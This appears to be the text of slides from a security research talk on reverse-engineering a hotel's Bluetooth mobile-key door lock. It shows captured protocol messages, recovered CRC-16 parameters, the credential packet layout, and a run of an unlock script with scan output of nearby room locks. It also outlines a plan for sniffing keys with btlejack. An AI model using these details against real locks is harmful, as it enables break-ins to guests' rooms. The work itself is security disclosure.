- App: 00010200001200010101010101bbec98f3
- Lock: 0001040104d612ffeafad012
- App: 3000000000000044ca**8c02fd01fef8fdf9** = **Key**
- App: 31**605803e9196317fb5b9e8c6e616b7ba6 (all bytes from**
- App: 32**ca06cfbc48c67697f0c34897948c218c backend)**
- App: 33**cf3f2a462f78d9c8874b6bb021b70034**
- Lock: 0002190707051b00090ca500000001af08
- Lock: 0002









- Lock: 0000
- Lock: 000103001ec05d6bb5190707051b2b<u>19e0</u> = Lock MAC, CRC
- App: 00010200001200010101010101bbec98f3 = App Nonce, CRC
- $Lock: 0001040104d612ffeafad012$  = Lock Nonce, CRC
- App: 3000000000000044ca**8c02fd01fef8fdf9** = Special CRC, **Key**
- App: 31**605803e9196317fb5b9e8c6e616b7ba6 (all bytes from**
- App: 32**ca06cfbc48c67697f0c34897948c218c backend)**
- App: 33**cf3f2a462f78d9c8874b6bb021b70034**
- Lock: 0002190707051b00090ca500000001af08 = Lock confirmation: open
- Lock: 0002

## Further Analysis









● We just used a custom Python script and searched for CRC-16 parameters that matched in at least 2 messages, assuming the CRC is located at the end of a message

```
Trying different polynomials and start values...
Trying polynomial 0x2f15...
[...]
Trying polynomial 0x
Match found! Polynomial: 0x Seed: 0x73 Final XOR: 0xffff
```


- Seed for CRC of first msg turned out to be a value received from the backend ("sc" / constant within hotel)
- Seed for CRC of next msg is CRC of previous msg
- But for the most important part, the credential packet, the CRC calculation was more complicated:









- So we had 1 block with the CRC obviously not at the end, some constant blocks, 6 zero bytes, and 16 changing bits
- And 3 CRC-16 values and 2 session nonces to play with…





• [... some playing around ...]





This intermediary byte sequence (and seed CRC3)

yields the final CRC-16 value **0c3b.**

 $\rightarrow$  Now we know how to create the credential packet: 00 00 00 00 00 00 **0c 3b** 8c 02 fd 01 fe 9e f2 3b **CRC inserted here** overwritten with zeroes

84 3c 45 f2 88 40 34 f1 8c 02 fd 01 fe 9e f2 3b nonce1 CRC1 nonce2 CRC2







- - Created a Python script
		- Input: Device name, credential bytes (as sniffed from previous opening)
		- Calculates CRCs, handles BLE communication (using bluepy)



## Preparing an Attack





## Sniffing a Mobile Key







## Executing the Script

[root@zawa mmk-unlock-master]# python mmk-unlock.py AHPKUJzL <mark>3000000000000381a8c02fd01fef</mark> b5b9e8c6e616b7ba6 32ca06cfbc48c67697f0c34897948c218c 33cf3f2a462f78d9c8874b6bb021b70034<br>Derived from device name AHPKUJzL: SC == 115, Room Number == 3237<br>Extracted mobile key: 8c02fd01fef8fdf9605803e9196317fb5b9e8c6e616b7b 8d9c8874b6bb021b70034  $\vert [ * ]$  scanning  $(3s) \ldots$ [-] Room 3236, SC 115, Additional Data 0, 156 (00:1e:c0:5d:72:94, AHPKQJzb), RSSI=-88 [-] Room 3237, SC 115, Additional Data 0, 156 (00:1e:c0:5d:6b:b5, AHPKUJzL), RSSI=-83 [-] Room 3137, SC 115, Additional Data 0, 155 (00:1e:c0:5d:73:e8, AHPEEJuC), RSSI=-94 [-] Room 3337, SC 115, Additional Data 0, 157 (00:1e:c0:4f:32:f3, AHPQkJ0Q), RSSI=-97 unlocking in progress...  $\vert$ [1] Connecting... Initializing BLE peripheral class... Setting the delegate... MyDelegate registered Discovering the BLE service... Discovering the write characteristic...









## Breaking into the Room





## Enjoy the View













- Created test target (also Python script) ○ simulates a lock ○ handles BLE communication in the peripheral role (using [pybleno](https://github.com/Adam-Langley/pybleno))
- Now we could play with this at home :)





## Some more Scripting





- Found more hotel chains using the product
- BLE names are easy to check on-site, without actual room booking
- After booking a room, we found an even simpler variation of the protocol deployed (the "final / special" CRC part is left out)









# **"Weaponizing" the Attack**





- BLE sniffing of the key
- Using three btlejack sniffers worked reliably
- Must identify the lock's MAC address in advance









### Where to Sniff?









### Where Else to Sniff?

